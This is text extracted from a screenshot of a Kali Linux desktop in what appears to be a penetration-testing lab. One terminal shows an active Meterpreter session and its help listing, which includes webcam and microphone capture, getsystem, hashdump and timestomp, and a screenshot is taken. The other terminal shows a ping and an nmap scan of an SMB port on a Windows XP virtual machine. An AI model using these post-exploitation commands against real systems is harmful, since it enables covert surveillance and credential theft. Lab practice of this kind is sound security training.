 1 2 3 4 2 4:33
kali@kali: ~
File Actions Edit View Help
Stdapi: Webcam Commands
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > screenshot
Screenshot saved to: /home/kali/FACxkCCB.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
Trash
file.txt
History.txt
Home
kali@kali: ~
File Actions Edit View Help
link/ether 08:00:27:e6:d5:f9 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.25/24 brd 192.168.1.255 scope global noprefixroute eth1
valid_lft forever preferred_lft forever
inet6 fe80::1c51:23f5:630f:711d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.200
PING 192.168.1.200 (192.168.1.200) 56(84) bytes of data.
64 bytes from 192.168.1.200: icmp_seq=1 ttl=128 time=0.642 ms
64 bytes from 192.168.1.200: icmp_seq=2 ttl=128 time=0.576 ms
64 bytes from 192.168.1.200: icmp_seq=3 ttl=128 time=1.00 ms
^C
--- 192.168.1.200 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2058ms
rtt min/avg/max/mdev = 0.576/0.739/1.000/0.186 ms
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -A -p445 192.168.1.200
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-11 04:18 EDT
Nmap scan report for 192.168.1.200
Host is up (0.00072s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds Windows XP microsoft-ds
Service Info: OS: Windows XP; CPE: cpe:/o:microsoft:windows_xp
Host script results:
|_nbstat: NetBIOS name: WINDOWSXP, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:5c:8d:1c (Oracle VirtualBox virtua
l NIC)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -59m59s, deviation: 1h24m51s, median: -1h59m59s
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: windowsxp
| NetBIOS computer name: WINDOWSXP\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-07-11T10:18:37+02:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.81 seconds
┌──(kali㉿kali)-[~]
└─$